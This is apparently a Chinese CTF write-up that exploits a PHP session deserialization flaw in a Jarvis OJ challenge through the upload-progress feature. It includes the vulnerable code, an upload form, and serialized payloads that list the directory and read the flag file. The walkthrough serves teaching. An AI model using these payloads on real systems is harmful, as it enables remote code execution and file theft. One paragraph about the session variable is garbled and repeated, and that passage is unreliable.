1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 题目地址:http: <?php ini_set ('session.serialize_handler' , 'php' );session_start ();class OowoO public $mdzz ; function __construct ( { $this ->mdzz = 'phpinfo();' ; } function __destruct ( { eval ($this ->mdzz); } } if (isset ($_GET ['phpinfo' ])){ $m = new OowoO (); } else { highlight_string (file_get_contents ('index.php' )); } ?>

我们可以看到ini_set('session.serialize_handler', 'php'),判断可能存在session反序列化漏洞,根据代码逻辑,访问URL加上phpinfo参数新建对象触发魔术方法执行phpinfo()函数,进一步查看session.serialize_handler配置
可见php.ini中session.serialize_handler = php_serialize,当前目录中被设置为session.serialize_handler = php,因此存在session反序列化利用的条件
补充知识
phpinfo文件中
1 2 local value(局部变量:作用于当前目录程序,会覆盖master value 内容):php master value (主变量:php.ini里面的内容):php_serialize
那么我们如何找到代码入口将利用代码写入到session文件?想要写入session文件就得想办法在$_SESSION变量中增加我们可控的输入点
补充知识
Session 上传进度 (此特性自 PHP 5.4.0 后可用)
当 session.upload_progress.enabled INI 选项开启时,PHP 能够在每一个文件上传时监测上传进度。 这个信息对上传请求自身并没有什么帮助,但在文件上传时应用可以发送一个POST请求到终端(例如通过XHR)来检查这个状态

当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,上传进度可以在[S E S S I O N ] ( h t t p s : / / w w w . p h p . n e t / m a n u a l / z h / r e s e r v e d . v a r i a b l e s . s e s s i o n . p h p ) 中获得。当 P H P 检测到这种 P O S T 请求时,它会在 ‘ _SESSION](https://www.php.net/manual/zh/reserved.variables.session.php)中获得。 当PHP检测到这种POST请求时,它会在` S E S S I O N ] ( h t t p s : / / w w w . p h p . n e t / m a n u a l / z h / r e s e r v e d . v a r i a b l e s . s e s s i o n . p h p ) 中 获 得 。 当 P H P 检 测 到 这 种 P O S T 请 求 时 , 它 会 在 ‘ session.upload_progress.prefix 与 session.upload_progress.name 连接在一起的值。
翻译成人话就是,当检测Session 上传进度这一特性是开启状态,我们可以在客户端写一个文件上传的功能,文件上传的同时,POST一个与php.ini中设置的session.upload_progress.name同名变量PHP_SESSION_UPLOAD_PROGRESS,如下图,即可写入$_SESSION,进一步序列化写入session文件
下面是官方给出的一个文件上传时监测进度例子:
1 2 3 4 5 6 <form action ="upload.php" method ="POST" enctype ="multipart/form-data" > <input type ="hidden" name =" <?php echo ini_get ("session.upload_progress.name" ); ?> " value ="123" /> <input type ="file" name ="file1" /> <input type ="file" name ="file2" /> <input type ="submit" /> </form >
其中name=""也可以设置为name="PHP_SESSION_UPLOAD_PROGRESS"
在session中存储的上传进度,如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php $_SESSION["upload_progress_123" ] = array ( "start_time" => 1234567890 , "content_length" => 57343257 , "bytes_processed" => 453489 , "done" => false , "files" => array ( 0 => array ( "field_name" => "file1" , "name" => "foo.avi" , "tmp_name" => "/tmp/phpxxxxxx" , "error" => 0 , "done" => true , "start_time" => 1234567890 , "bytes_processed" => 57343250 , ), 1 => array ( "field_name" => "file2" , "name" => "bar.avi" , "tmp_name" => NULL, "error" => 0 , "done" => false , "start_time" => 1234567899 , "bytes_processed" => 54554 , ), ) );
其中,session中的field_name和name都是我们可控的输入点!
下面我们就开始解题拿到flag

首先,http://web.jarvisoj.com:32784/index.php?phpinfo查询设置
1 2 session.upload_progress.enabled = On --表明允许上传进度跟踪,并填充$ _SESSION变量session.upload_progress.cleanup = Off --表明所有POST数据(即完成上传)后,不清理进度信息($ _SESSION变量)
即允许上传进度跟踪且结束后不清除数据,更有利使用session.upload_progress.name来将利用代码写入session文件
构造POST表单提交上传文件
1 2 3 4 5 <form action= "http://web.jarvisoj.com:32784/index.php" method= "POST" enctype= "multipart/form-data" > <input type= "hidden" name= "PHP_SESSION_UPLOAD_PROGRESS" value= "123" /> <input type= "file" name= "file" /> <input type= "submit" /> </form>
构造序列化字符串作为payload(利用代码)
1 2 3 4 5 6 7 8 9 <?php class OowoO public $mdzz ='print_r(scandir(dirname(__FILE__)));' ; } $obj = new OowoO ();echo serialize ($obj );?>
为了防止"被转义,我们在payload中加入\

随意选择文件,点击表单提交,使用抓包工具burpsuite抓取请求包
并修改filename值为

1 |O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname (__FILE__)));\";}
发送请求包,代码执行过程分析:
因此直接执行print_r(scandir(dirname(__FILE__)));并返回

1 phpinfo`查看当前目录,`/opt/ lampp/htdocs/
构造最终payload读取Here_1s_7he_fl4g_buT_You_Cannot_see.php文件内容,即flag
1 |O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}
还有一些框架转有的链子,详情遇到再说哦,这里就不过多阐述了QwQ。
祝师傅们,反序列化玩的开心~